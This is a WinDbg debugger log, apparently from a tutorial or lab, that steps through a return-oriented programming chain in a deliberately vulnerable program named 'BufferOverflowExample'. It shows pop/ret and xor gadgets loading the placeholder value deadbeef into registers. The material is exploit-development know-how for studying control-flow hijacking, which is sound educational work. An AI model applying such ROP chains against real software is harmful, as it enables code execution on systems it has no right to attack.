 Command
0:004> bp 0x7d6eb3
0:004> g
Breakpoint 0 hit
BufferOverflowExample!__scrt_is_ucrt_dll_in_use+0xb:
00000000`007d6eb3 c3              ret
0:000> r rax,rbx
rax=000000000014fa00 rbx=000000000055ea40
0:000> t 2
BufferOverflowExample!gadgets+0x2:
00000000`007d5b22 5b              pop     rbx
BufferOverflowExample!gadgets+0x3:
00000000`007d5b23 c3              ret
0:000> r rax,rbx
rax=000000000014fa00 rbx=deadbeefdeadbeef
0:000> t 2
BufferOverflowExample!std::basic_string<char,std::char_traits<char>,std::allocator<char> >
00000000`007d2278 58              pop     rax
BufferOverflowExample!std::basic_string<char,std::char_traits<char>,std::allocator<char> >
00000000`007d2279 c3              ret
0:000> r rax,rbx
rax=0000000000000000 rbx=deadbeefdeadbeef
0:000> t 2
BufferOverflowExample!gadgets+0x1c:
00000000`007d5b3c 4833c3          xor     rax,rbx
BufferOverflowExample!gadgets+0x1f:
00000000`007d5b3f c3              ret
0:000> r rax,rbx
rax=deadbeefdeadbeef rbx=deadbeefdeadbeef